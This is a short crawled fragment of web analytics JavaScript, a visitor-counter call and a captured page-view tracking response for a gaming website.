WAU_r_s('37','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.com&_ss=srvxqc49rj&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=6js9&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'6js9');}catch(e){}